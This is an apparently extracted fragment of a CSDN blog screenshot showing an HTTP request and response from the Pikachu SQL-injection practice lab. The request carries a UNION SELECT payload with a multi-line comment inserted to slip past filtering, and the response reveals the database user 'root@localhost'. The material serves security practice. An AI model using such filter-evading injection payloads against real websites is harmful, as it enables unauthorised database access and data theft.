 13 Cookie: PHPSESSID=1oqa89ij8jd0cpk998kcfktlcl
14 Connection: close
15
16 id=1 union
17 /*
18 qqw
19 w
20 s
21 a
22 s
23 z
24 x
25 z
26 a
27 sd
28
29 qw
30 */
31 select 1,user()--+&submit=%E6%9F%A5%E8%AF%A2
5
</option>
912 <option value="6">
6
</option>
913 </select>
914 <input class="sqli_submit" type="submit"
查询" />
915 </form>
916 <p class='notice'>
hello,vince <br />
your email is: vince@pikachu.com
</p>
<p class='notice'>
hello,1 <br />
your email is: root@localhost
</p>
</div>
917
CSDN @易水哲